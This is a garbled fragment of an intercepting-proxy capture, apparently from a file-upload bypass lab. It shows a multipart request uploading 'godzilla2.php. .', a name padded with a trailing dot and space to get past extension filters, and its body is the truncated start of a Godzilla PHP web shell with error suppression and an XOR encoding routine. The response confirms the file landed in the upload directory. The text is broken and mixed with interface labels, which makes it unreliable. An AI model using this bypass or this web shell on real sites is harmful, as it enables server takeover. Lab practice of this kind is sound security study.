 14 -----------------------------232287324111725114011832101504
15 Content-Disposition: form-data; name="upload_file"; filename="godzilla2.php. ."
16 Content-Type: application/x-php
17
18 <?php
19 @session_start();
20 @set_time_limit(0);
21 @error_reporting(0);
22 function encode($D,$K){
23 for($i=0;$i<strlen($D);$i++) {
24 $c = $K[$i+1&15];
. .绕过
Request Head
Response He
Search...
0 matches
Response
Pretty Raw Hex Render \n
61 <p>
请选择要上传的图片：<p>
62 <input class="input_file" type="file" name="upload_file"/>
63 <input class="button" type="submit" name="submit" value="上传"/>
64 </form>
65 <div id="msg">
66 </div>
67 <div id="img">
68 <img src="../upload/godzilla2.php. " width="250px" />
</div>
69 </li>
70 </ol>
71 </div>
72
73 </div>
74 <div id="footer">
75 <center>
Copyright&nbsp;@&nbsp;<span id="copyright_time">
</span>